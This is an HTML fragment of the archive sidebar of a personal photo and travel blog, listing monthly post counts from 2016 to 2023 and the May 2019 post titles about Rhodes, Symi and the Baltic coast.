<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2023/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/?m=0'>
2022
</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2022/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/?m=0'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2021/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/?m=0'>
2020
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2020/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(469)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='posts'>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk30.html?m=0'>b&amp;w_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ekopark-wschodni-irysy.html?m=0'>Yellow irises.</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/marina-solna29.html?m=0'>Skywatch Friday_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos-filerimos.html?m=0'>Natur Donnerstag_20190530</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos29.html?m=0'>U for Unique</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos_27.html?m=0'>Why is it sometimes worth being late for a bus ///...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos27.html?m=0'>Monday....</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos25.html?m=0'>The Temple of Aphrodite</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos24.html?m=0'>Saturday....</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/filerimos-rodos.html?m=0'>b&amp;w_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk23.html?m=0'>Skywatch Friday_201910524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/dobrzyca-wrzos.html?m=0'>Friday Bliss_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/baltyk.html?m=0'>Natur Donnerstag_20190524</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos.html?m=0'>T for Travel</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/miloi-symi_21.html?m=0'>Miloi in Symi town.</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/monastery-panormitis-klasztor.html?m=0'>Monastery in Panormitis   //////  Klasztor w Panor...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/filerimos-rodos-rhodes.html?m=0'>Blue Gate on the Filerimos hill ////////// Niebies...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/symi-simi.html?m=0'>Sunny stroll in Symi town</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/czarno-biale.html?m=0'>b&amp;w_20190517</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca.html?m=0'>Friday Bliss_20190517</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/marina-solna.html?m=0'>Skywatch Friday_20190516</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0'>Natur Donnerstag_20190516</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/symi.html?m=0'>S for Symi</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/co-zobaczyc-na-rodos.html?m=0'>Seven things to see in Rhodes Town ////  Siedem TO...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/morze-baltyckie-ostsee.html?m=0'>Sunday Stroll</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/port-jachtowy-marina.html?m=0'>Skywatch Friday_20190509</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/dobrzyca.html?m=0'>Natur Donnerstag_20190509</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ustronie-morskie.html?m=0'>R for Rapeseed</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/bazylika.html?m=0'>Marcin Dunin</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/majowka.html?m=0'>Random...</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?m=0'>Festival of Tulips</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/akwarium-gdynia.html?m=0'>Żółwie</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/kolo-w-marinie.html?m=0'>b&amp;w_20190503</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/magnolia.html?m=0'>Magnolias</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/zachod-slonca.html?m=0'>Skywatch Friday_20190502</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/las-kolobrzeski.html?m=0'>In the forest</a></li>
<li><a href='https://klarascottage.blogspot.com/2019/05/ekopark.html?m=0'>Q for Quack, Quack</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2019/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(430)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2018/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(370)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2017/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://klarascottage.blogspot.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
